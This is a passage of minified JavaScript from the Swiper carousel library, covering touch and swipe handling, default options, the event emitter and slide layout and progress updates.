if(!s.swipeHandler||d.closest(s.swipeHandler)[0]){r.currentX="touchstart"===u.type?u.targetTouches[0].pageX:u.pageX,r.currentY="touchstart"===u.type?u.targetTouches[0].pageY:u.pageY;var h=r.currentX,f=r.currentY,m=s.edgeSwipeDetection||s.iOSEdgeSwipeDetection,v=s.edgeSwipeThreshold||s.iOSEdgeSwipeThreshold;if(m&&(h<=v||h>=i.innerWidth-v)){if("prevent"!==m)return;t.preventDefault()}if(Object(l.e)(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),r.startX=h,r.startY=f,a.touchStartTime=Object(l.i)(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,s.threshold>0&&(a.allowThresholdMove=!1),"touchstart"!==u.type){var g=!0;d.is(a.focusableElements)&&(g=!1),e.activeElement&&Object(o.a)(e.activeElement).is(a.focusableElements)&&e.activeElement!==d[0]&&e.activeElement.blur();var b=g&&this.allowTouchMove&&s.touchStartPreventDefault;!s.touchStartForcePreventDefault&&!b||d[0].isContentEditable||u.preventDefault()}this.emit("touchStart",u)}}}}function g(t){var e=Object(n.a)(),i=this.touchEventsData,a=this.params,s=this.touches,r=this.rtlTranslate;if(this.enabled){var u=t;if(u.originalEvent&&(u=u.originalEvent),i.isTouched){if(!i.isTouchEvent||"touchmove"===u.type){var d="touchmove"===u.type&&u.targetTouches&&(u.targetTouches[0]||u.changedTouches[0]),c="touchmove"===u.type?d.pageX:u.pageX,p="touchmove"===u.type?d.pageY:u.pageY;if(u.preventedByNestedSwiper)return s.startX=c,void(s.startY=p);if(!this.allowTouchMove)return this.allowClick=!1,void(i.isTouched&&(Object(l.e)(s,{startX:c,startY:p,currentX:c,currentY:p}),i.touchStartTime=Object(l.i)()));if(i.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop)if(this.isVertical()){if(p<s.startY&&this.translate<=this.maxTranslate()||p>s.startY&&this.translate>=this.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(c<s.startX&&this.translate<=this.maxTranslate()||c>s.startX&&this.translate>=this.minTranslate())return;if(i.isTouchEvent&&e.activeElement&&u.target===e.activeElement&&Object(o.a)(u.target).is(i.focusableElements))return i.isMoved=!0,void(this.allowClick=!1);if(i.allowTouchCallbacks&&this.emit("touchMove",u),!(u.targetTouches&&u.targetTouches.length>1)){s.currentX=c,s.currentY=p;var h=s.currentX-s.startX,f=s.currentY-s.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(h,2)+Math.pow(f,2))<this.params.threshold)){var m;if(void 0===i.isScrolling)this.isHorizontal()&&s.currentY===s.startY||this.isVertical()&&s.currentX===s.startX?i.isScrolling=!1:h*h+f*f>=25&&(m=180*Math.atan2(Math.abs(f),Math.abs(h))/Math.PI,i.isScrolling=this.isHorizontal()?m>a.touchAngle:90-m>a.touchAngle);if(i.isScrolling&&this.emit("touchMoveOpposite",u),void 0===i.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(i.startMoving=!0)),i.isScrolling)i.isTouched=!1;else if(i.startMoving){this.allowClick=!1,!a.cssMode&&u.cancelable&&u.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&u.stopPropagation(),i.isMoved||(a.loop&&this.loopFix(),i.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!a.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",u)),this.emit("sliderMove",u),i.isMoved=!0;var v=this.isHorizontal()?h:f;s.diff=v,v*=a.touchRatio,r&&(v=-v),this.swipeDirection=v>0?"prev":"next",i.currentTranslate=v+i.startTranslate;var g=!0,b=a.resistanceRatio;if(a.touchReleaseOnEdges&&(b=0),v>0&&i.currentTranslate>this.minTranslate()?(g=!1,a.resistance&&(i.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+i.startTranslate+v,b))):v<0&&i.currentTranslate<this.maxTranslate()&&(g=!1,a.resistance&&(i.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-i.startTranslate-v,b))),g&&(u.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),this.allowSlidePrev||this.allowSlideNext||(i.currentTranslate=i.startTranslate),a.threshold>0){if(!(Math.abs(v)>a.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,i.currentTranslate=i.startTranslate,void(s.diff=this.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}a.followFinger&&!a.cssMode&&((a.freeMode||a.watchSlidesProgress||a.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),a.freeMode&&(0===i.velocities.length&&i.velocities.push({position:s[this.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:s[this.isHorizontal()?"currentX":"currentY"],time:Object(l.i)()})),this.updateProgress(i.currentTranslate),this.setTranslate(i.currentTranslate))}}}}}else i.startMoving&&i.isScrolling&&this.emit("touchMoveOpposite",u)}}function b(t){var e=this,i=e.touchEventsData,a=e.params,s=e.touches,r=e.rtlTranslate,n=e.$wrapperEl,o=e.slidesGrid,u=e.snapGrid;if(e.enabled){var d=t;if(d.originalEvent&&(d=d.originalEvent),i.allowTouchCallbacks&&e.emit("touchEnd",d),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&a.grabCursor&&e.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);a.grabCursor&&i.isMoved&&i.isTouched&&(!0===e.allowSlideNext||!0===e.allowSlidePrev)&&e.setGrabCursor(!1);var c,p=Object(l.i)(),h=p-i.touchStartTime;if(e.allowClick&&(e.updateClickedSlide(d),e.emit("tap click",d),h<300&&p-i.lastClickTime<300&&e.emit("doubleTap doubleClick",d)),i.lastClickTime=Object(l.i)(),Object(l.h)((function(){e.destroyed||(e.allowClick=!0)})),!i.isTouched||!i.isMoved||!e.swipeDirection||0===s.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,c=a.followFinger?r?e.translate:-e.translate:-i.currentTranslate,!a.cssMode)if(a.freeMode){if(c<-e.minTranslate())return void e.slideTo(e.activeIndex);if(c>-e.maxTranslate())return void(e.slides.length<u.length?e.slideTo(u.length-1):e.slideTo(e.slides.length-1));if(a.freeModeMomentum){if(i.velocities.length>1){var f=i.velocities.pop(),m=i.velocities.pop(),v=f.position-m.position,g=f.time-m.time;e.velocity=v/g,e.velocity/=2,Math.abs(e.velocity)<a.freeModeMinimumVelocity&&(e.velocity=0),(g>150||Object(l.i)()-f.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=a.freeModeMomentumVelocityRatio,i.velocities.length=0;var b=1e3*a.freeModeMomentumRatio,D=e.velocity*b,y=e.translate+D;r&&(y=-y);var $,w,C=!1,E=20*Math.abs(e.velocity)*a.freeModeMomentumBounceRatio;if(y<e.maxTranslate())a.freeModeMomentumBounce?(y+e.maxTranslate()<-E&&(y=e.maxTranslate()-E),$=e.maxTranslate(),C=!0,i.allowMomentumBounce=!0):y=e.maxTranslate(),a.loop&&a.centeredSlides&&(w=!0);else if(y>e.minTranslate())a.freeModeMomentumBounce?(y-e.minTranslate()>E&&(y=e.minTranslate()+E),$=e.minTranslate(),C=!0,i.allowMomentumBounce=!0):y=e.minTranslate(),a.loop&&a.centeredSlides&&(w=!0);else if(a.freeModeSticky){for(var x,S=0;S<u.length;S+=1)if(u[S]>-y){x=S;break}y=-(y=Math.abs(u[x]-y)<Math.abs(u[x-1]-y)||"next"===e.swipeDirection?u[x]:u[x-1])}if(w&&e.once("transitionEnd",(function(){e.loopFix()})),0!==e.velocity){if(b=r?Math.abs((-y-e.translate)/e.velocity):Math.abs((y-e.translate)/e.velocity),a.freeModeSticky){var T=Math.abs((r?-y:y)-e.translate),O=e.slidesSizesGrid[e.activeIndex];b=T<O?a.speed:T<2*O?1.5*a.speed:2.5*a.speed}}else if(a.freeModeSticky)return void e.slideToClosest();a.freeModeMomentumBounce&&C?(e.updateProgress($),e.setTransition(b),e.setTranslate(y),e.transitionStart(!0,e.swipeDirection),e.animating=!0,n.transitionEnd((function(){e&&!e.destroyed&&i.allowMomentumBounce&&(e.emit("momentumBounce"),e.setTransition(a.speed),setTimeout((function(){e.setTranslate($),n.transitionEnd((function(){e&&!e.destroyed&&e.transitionEnd()}))}),0))}))):e.velocity?(e.updateProgress(y),e.setTransition(b),e.setTranslate(y),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,n.transitionEnd((function(){e&&!e.destroyed&&e.transitionEnd()})))):(e.emit("_freeModeNoMomentumRelease"),e.updateProgress(y)),e.updateActiveIndex(),e.updateSlidesClasses()}else{if(a.freeModeSticky)return void e.slideToClosest();a.freeMode&&e.emit("_freeModeNoMomentumRelease")}(!a.freeModeMomentum||h>=a.longSwipesMs)&&(e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}else{for(var k=0,F=e.slidesSizesGrid[0],M=0;M<o.length;M+=M<a.slidesPerGroupSkip?1:a.slidesPerGroup){var P=M<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==o[M+P]?c>=o[M]&&c<o[M+P]&&(k=M,F=o[M+P]-o[M]):c>=o[M]&&(k=M,F=o[o.length-1]-o[o.length-2])}var j=(c-o[k])/F,A=k<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;if(h>a.longSwipesMs){if(!a.longSwipes)return void e.slideTo(e.activeIndex);"next"===e.swipeDirection&&(j>=a.longSwipesRatio?e.slideTo(k+A):e.slideTo(k)),"prev"===e.swipeDirection&&(j>1-a.longSwipesRatio?e.slideTo(k+A):e.slideTo(k))}else{if(!a.shortSwipes)return void e.slideTo(e.activeIndex);e.navigation&&(d.target===e.navigation.nextEl||d.target===e.navigation.prevEl)?d.target===e.navigation.nextEl?e.slideTo(k+A):e.slideTo(k):("next"===e.swipeDirection&&e.slideTo(k+A),"prev"===e.swipeDirection&&e.slideTo(k))}}}}function D(){var t=this.params,e=this.el;if(!e||0!==e.offsetWidth){t.breakpoints&&this.setBreakpoint();var i=this.allowSlideNext,a=this.allowSlidePrev,s=this.snapGrid;this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),this.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&this.isEnd&&!this.isBeginning&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0),this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=a,this.allowSlideNext=i,this.params.watchOverflow&&s!==this.snapGrid&&this.checkOverflow()}}function y(t){this.enabled&&(this.allowClick||(this.params.preventClicks&&t.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(t.stopPropagation(),t.stopImmediatePropagation())))}function $(){var t=this.wrapperEl,e=this.rtlTranslate;if(this.enabled){this.previousTranslate=this.translate,this.isHorizontal()?this.translate=e?t.scrollWidth-t.offsetWidth-t.scrollLeft:-t.scrollLeft:this.translate=-t.scrollTop,-0===this.translate&&(this.translate=0),this.updateActiveIndex(),this.updateSlidesClasses();var i=this.maxTranslate()-this.minTranslate();(0===i?0:(this.translate-this.minTranslate())/i)!==this.progress&&this.updateProgress(e?-this.translate:this.translate),this.emit("setTranslate",this.translate,!1)}}var w=!1;function C(){}var E={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function x(t,e){for(var i=0;i<e.length;i++){var a=e[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}var S={modular:{useParams:function(t){var e=this;e.modules&&Object.keys(e.modules).forEach((function(i){var a=e.modules[i];a.params&&Object(l.e)(t,a.params)}))},useModules:function(t){void 0===t&&(t={});var e=this;e.modules&&Object.keys(e.modules).forEach((function(i){var a=e.modules[i],s=t[i]||{};a.on&&e.on&&Object.keys(a.on).forEach((function(t){e.on(t,a.on[t])})),a.create&&a.create.bind(e)(s)}))}},eventsEmitter:{on:function(t,e,i){var a=this;if("function"!=typeof e)return a;var s=i?"unshift":"push";return t.split(" ").forEach((function(t){a.eventsListeners[t]||(a.eventsListeners[t]=[]),a.eventsListeners[t][s](e)})),a},once:function(t,e,i){var a=this;if("function"!=typeof e)return a;function s(){a.off(t,s),s.__emitterProxy&&delete s.__emitterProxy;for(var i=arguments.length,r=new Array(i),n=0;n<i;n++)r[n]=arguments[n];e.apply(a,r)}return s.__emitterProxy=e,a.on(t,s,i)},onAny:function(t,e){if("function"!=typeof t)return this;var i=e?"unshift":"push";return this.eventsAnyListeners.indexOf(t)<0&&this.eventsAnyListeners[i](t),this},offAny:function(t){if(!this.eventsAnyListeners)return this;var e=this.eventsAnyListeners.indexOf(t);return e>=0&&this.eventsAnyListeners.splice(e,1),this},off:function(t,e){var i=this;return i.eventsListeners?(t.split(" ").forEach((function(t){void 0===e?i.eventsListeners[t]=[]:i.eventsListeners[t]&&i.eventsListeners[t].forEach((function(a,s){(a===e||a.__emitterProxy&&a.__emitterProxy===e)&&i.eventsListeners[t].splice(s,1)}))})),i):i},emit:function(){var t,e,i,a=this;if(!a.eventsListeners)return a;for(var s=arguments.length,r=new Array(s),n=0;n<s;n++)r[n]=arguments[n];"string"==typeof r[0]||Array.isArray(r[0])?(t=r[0],e=r.slice(1,r.length),i=a):(t=r[0].events,e=r[0].data,i=r[0].context||a),e.unshift(i);var o=Array.isArray(t)?t:t.split(" ");return o.forEach((function(t){a.eventsAnyListeners&&a.eventsAnyListeners.length&&a.eventsAnyListeners.forEach((function(a){a.apply(i,[t].concat(e))})),a.eventsListeners&&a.eventsListeners[t]&&a.eventsListeners[t].forEach((function(t){t.apply(i,e)}))})),a}},update:{updateSize:function(){var t,e,i=this.$el;t=void 0!==this.params.width&&null!==this.params.width?this.params.width:i[0].clientWidth,e=void 0!==this.params.height&&null!==this.params.height?this.params.height:i[0].clientHeight,0===t&&this.isHorizontal()||0===e&&this.isVertical()||(t=t-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),e=e-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(e)&&(e=0),Object(l.e)(this,{width:t,height:e,size:this.isHorizontal()?t:e}))},updateSlides:function(){var t=this;function e(e){return t.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}function i(t,i){return parseFloat(t.getPropertyValue(e(i))||0)}var a=t.params,s=t.$wrapperEl,r=t.size,n=t.rtlTranslate,o=t.wrongRTL,u=t.virtual&&a.virtual.enabled,d=u?t.virtual.slides.length:t.slides.length,c=s.children("."+t.params.slideClass),p=u?t.virtual.slides.length:c.length,h=[],f=[],m=[],v=a.slidesOffsetBefore;"function"==typeof v&&(v=a.slidesOffsetBefore.call(t));var g=a.slidesOffsetAfter;"function"==typeof g&&(g=a.slidesOffsetAfter.call(t));var b=t.snapGrid.length,D=t.slidesGrid.length,y=a.spaceBetween,$=-v,w=0,C=0;if(void 0!==r){var E,x;"string"==typeof y&&y.indexOf("%")>=0&&(y=parseFloat(y.replace("%",""))/100*r),t.virtualSize=-y,n?c.css({marginLeft:"",marginBottom:"",marginTop:""}):c.css({marginRight:"",marginBottom:"",marginTop:""}),a.slidesPerColumn>1&&(E=Math.floor(p/a.slidesPerColumn)===p/t.params.slidesPerColumn?p:Math.ceil(p/a.slidesPerColumn)*a.slidesPerColumn,"auto"!==a.slidesPerView&&"row"===a.slidesPerColumnFill&&(E=Math.max(E,a.slidesPerView*a.slidesPerColumn)));for(var S,T,O,k=a.slidesPerColumn,F=E/k,M=Math.floor(p/a.slidesPerColumn),P=0;P<p;P+=1){x=0;var j=c.eq(P);if(a.slidesPerColumn>1){var A=void 0,B=void 0,I=void 0;if("row"===a.slidesPerColumnFill&&a.slidesPerGroup>1){var L=Math.floor(P/(a.slidesPerGroup*a.slidesPerColumn)),z=P-a.slidesPerColumn*a.slidesPerGroup*L,_=0===L?a.slidesPerGroup:Math.min(Math.ceil((p-L*k*a.slidesPerGroup)/k),a.slidesPerGroup);A=(B=z-(I=Math.floor(z/_))*_+L*a.slidesPerGroup)+I*E/k,j.css({"-webkit-box-ordinal-group":A,"-moz-box-ordinal-group":A,"-ms-flex-order":A,"-webkit-order":A,order:A})}else"column"===a.slidesPerColumnFill?(I=P-(B=Math.floor(P/k))*k,(B>M||B===M&&I===k-1)&&(I+=1)>=k&&(I=0,B+=1)):B=P-(I=Math.floor(P/F))*F;j.css(e("margin-top"),0!==I?a.spaceBetween&&a.spaceBetween+"px":"")}if("none"!==j.css("display")){if("auto"===a.slidesPerView){var N=getComputedStyle(j[0]),R=j[0].style.transform,q=j[0].style.webkitTransform;if(R&&(j[0].style.transform="none"),q&&(j[0].style.webkitTransform="none"),a.roundLengths)x=t.isHorizontal()?j.outerWidth(!0):j.outerHeight(!0);else{var W=i(N,"width"),G=i(N,"padding-left"),V=i(N,"padding-right"),U=i(N,"margin-left"),H=i(N,"margin-right"),X=N.getPropertyValue("box-sizing");if(X&&"border-box"===X)x=W+U+H;else{var Y=j[0],J=Y.clientWidth;x=W+G+V+U+H+(Y.offsetWidth-J)}}R&&(j[0].style.transform=R),q&&(j[0].style.webkitTransform=q),a.roundLengths&&(x=Math.floor(x))}else x=(r-(a.slidesPerView-1)*y)/a.slidesPerView,a.roundLengths&&(x=Math.floor(x)),c[P]&&(c[P].style[e("width")]=x+"px");c[P]&&(c[P].swiperSlideSize=x),m.push(x),a.centeredSlides?($=$+x/2+w/2+y,0===w&&0!==P&&($=$-r/2-y),0===P&&($=$-r/2-y),Math.abs($)<.001&&($=0),a.roundLengths&&($=Math.floor($)),C%a.slidesPerGroup==0&&h.push($),f.push($)):(a.roundLengths&&($=Math.floor($)),(C-Math.min(t.params.slidesPerGroupSkip,C))%t.params.slidesPerGroup==0&&h.push($),f.push($),$=$+x+y),t.virtualSize+=x+y,w=x,C+=1}}if(t.virtualSize=Math.max(t.virtualSize,r)+g,n&&o&&("slide"===a.effect||"coverflow"===a.effect)&&s.css({width:t.virtualSize+a.spaceBetween+"px"}),a.setWrapperSize)s.css(((T={})[e("width")]=t.virtualSize+a.spaceBetween+"px",T));if(a.slidesPerColumn>1)if(t.virtualSize=(x+a.spaceBetween)*E,t.virtualSize=Math.ceil(t.virtualSize/a.slidesPerColumn)-a.spaceBetween,s.css(((O={})[e("width")]=t.virtualSize+a.spaceBetween+"px",O)),a.centeredSlides){S=[];for(var K=0;K<h.length;K+=1){var Q=h[K];a.roundLengths&&(Q=Math.floor(Q)),h[K]<t.virtualSize+h[0]&&S.push(Q)}h=S}if(!a.centeredSlides){S=[];for(var Z=0;Z<h.length;Z+=1){var tt=h[Z];a.roundLengths&&(tt=Math.floor(tt)),h[Z]<=t.virtualSize-r&&S.push(tt)}h=S,Math.floor(t.virtualSize-r)-Math.floor(h[h.length-1])>1&&h.push(t.virtualSize-r)}if(0===h.length&&(h=[0]),0!==a.spaceBetween){var et,it=t.isHorizontal()&&n?"marginLeft":e("marginRight");c.filter((function(t,e){return!a.cssMode||e!==c.length-1})).css(((et={})[it]=y+"px",et))}if(a.centeredSlides&&a.centeredSlidesBounds){var at=0;m.forEach((function(t){at+=t+(a.spaceBetween?a.spaceBetween:0)}));var st=(at-=a.spaceBetween)-r;h=h.map((function(t){return t<0?-v:t>st?st+g:t}))}if(a.centerInsufficientSlides){var rt=0;if(m.forEach((function(t){rt+=t+(a.spaceBetween?a.spaceBetween:0)})),(rt-=a.spaceBetween)<r){var nt=(r-rt)/2;h.forEach((function(t,e){h[e]=t-nt})),f.forEach((function(t,e){f[e]=t+nt}))}}Object(l.e)(t,{slides:c,snapGrid:h,slidesGrid:f,slidesSizesGrid:m}),p!==d&&t.emit("slidesLengthChange"),h.length!==b&&(t.params.watchOverflow&&t.checkOverflow(),t.emit("snapGridLengthChange")),f.length!==D&&t.emit("slidesGridLengthChange"),(a.watchSlidesProgress||a.watchSlidesVisibility)&&t.updateSlidesOffset()}},updateAutoHeight:function(t){var e,i=this,a=[],s=i.virtual&&i.params.virtual.enabled,r=0;"number"==typeof t?i.setTransition(t):!0===t&&i.setTransition(i.params.speed);var n=function(t){return s?i.slides.filter((function(e){return parseInt(e.getAttribute("data-swiper-slide-index"),10)===t}))[0]:i.slides.eq(t)[0]};if("auto"!==i.params.slidesPerView&&i.params.slidesPerView>1)if(i.params.centeredSlides)i.visibleSlides.each((function(t){a.push(t)}));else for(e=0;e<Math.ceil(i.params.slidesPerView);e+=1){var o=i.activeIndex+e;if(o>i.slides.length&&!s)break;a.push(n(o))}else a.push(n(i.activeIndex));for(e=0;e<a.length;e+=1)if(void 0!==a[e]){var l=a[e].offsetHeight;r=l>r?l:r}r&&i.$wrapperEl.css("height",r+"px")},updateSlidesOffset:function(){for(var t=this.slides,e=0;e<t.length;e+=1)t[e].swiperSlideOffset=this.isHorizontal()?t[e].offsetLeft:t[e].offsetTop},updateSlidesProgress:function(t){void 0===t&&(t=this&&this.translate||0);var e=this.params,i=this.slides,a=this.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&this.updateSlidesOffset();var s=-t;a&&(s=t),i.removeClass(e.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[];for(var r=0;r<i.length;r+=1){var n=i[r],l=(s+(e.centeredSlides?this.minTranslate():0)-n.swiperSlideOffset)/(n.swiperSlideSize+e.spaceBetween);if(e.watchSlidesVisibility||e.centeredSlides&&e.autoHeight){var u=-(s-n.swiperSlideOffset),d=u+this.slidesSizesGrid[r];(u>=0&&u<this.size-1||d>1&&d<=this.size||u<=0&&d>=this.size)&&(this.visibleSlides.push(n),this.visibleSlidesIndexes.push(r),i.eq(r).addClass(e.slideVisibleClass))}n.progress=a?-l:l}this.visibleSlides=Object(o.a)(this.visibleSlides)}},updateProgress:function(t){if(void 0===t){var e=this.rtlTranslate?-1:1;t=this&&this.translate&&this.translate*e||0}var i=this.params,a=this.maxTranslate()-this.minTranslate(),s=this.progress,r=this.isBeginning,n=this.isEnd,o=r,u=n;0===a?(s=0,r=!0,n=!0):(r=(s=(t-this.minTranslate())/a)<=0,n=s>=1),Object(l.e)(this,{progress:s,isBeginning:r,isEnd:n}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&this.updateSlidesProgress(t),r&&!o&&this.emit("reachBeginning toEdge"),n&&!u&&this.emit("reachEnd toEdge"),(o&&!r||u&&!n)&&this.emit("fromEdge"),this.emit("progress",s)},updateSlidesClasses:function(){var t,e=this.slides,i=this.params,a=this.$wrapperEl,s=this.activeIndex,r=this.realIndex,n=this.virtual&&i.virtual.enabled;e.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(t=n?this.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+s+'"]'):e.eq(s)).addClass(i.slideActiveClass),i.loop&&(t.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+r+'"]').addClass(i.slideDuplicateActiveClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+r+'"]').addClass(i.slideDuplicateActiveClass));var o=t.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===o.length&&(o=e.eq(0)).addClass(i.slideNextClass);var l=t.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===l.length&&(l=e.eq(-1)).addClass(i.slidePrevClass),i.loop&&(o.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),l.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(t){var e,i=this.rtlTranslate?this.translate:-this.translate,a=this.slidesGrid,s=this.snapGrid,r=this.params,n=this.activeIndex,o=this.realIndex,u=this.snapIndex,d=t;if(void 0===d){for(var c=0;c<a.length;c+=1)void 0!==a[c+1]?i>=a[c]&&i<a[c+1]-(a[c+1]-a[c])/2?d=c:i>=a[c]&&i<a[c+1]&&(d=c+1):i>=a[c]&&(d=c);r.normalizeSlideIndex&&(d<0||void 0===d)&&(d=0)}if(s.indexOf(i)>=0)e=s.indexOf(i);else{var p=Math.min(r.slidesPerGroupSkip,d);e=p+Math.floor((d-p)/r.slidesPerGroup)}if(e>=s.length&&(e=s.length-1),d!==n){var h=parseInt(this.slides.eq(d).attr("data-swiper-slide-index")||d,10);Object(l.e)(this,{snapIndex:e,realIndex:h,previousIndex:n,activeIndex:d}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),o!==h&&this.emit("realIndexChange"),(this.initialized||this.params.runCallbacksOnInit)&&this.emit("slideChange")}else e!==u&&(this.snapIndex=e,this.emit("snapIndexChange"))},updateClickedSlide:function(t){var e,i=this.params,a=Object(o.a)(t.target).closest("."+i.slideClass)[0],s=!1;if(a)for(var r=0;r<this.slides.length;r+=1)if(this.slides[r]===a){s=!0,e=r;break}if(!a||!s)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=a,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(Object(o.a)(a).attr("data-swiper-slide-index"),10):this.clickedIndex=e,i.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}},translate:{getTranslate:function(t){void 0===t&&(t=this.isHorizontal()?"x":"y");var e=this.params,i=this.rtlTranslate,a=this.translate,s=this.$wrapperEl;if(e.virtualTranslate)return i?-a:a;if(e.cssMode)return a;var r=Object(l.f)(s[0],t);return i&&(r=-r),r||0},setTranslate:function(t,e){var i=this.rtlTranslate,a=this.params,s=this.$wrapperEl,r=this.wrapperEl,n=this.progress,o=0,l=0;this.isHorizontal()?o=i?-t:t:l=t,a.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),a.cssMode?r[this.isHorizontal()?"scrollLeft":"scrollTop"]=this.isHorizontal()?-o:-l:a.virtualTranslate||s.transform("translate3d("+o+"px, "+l+"px, 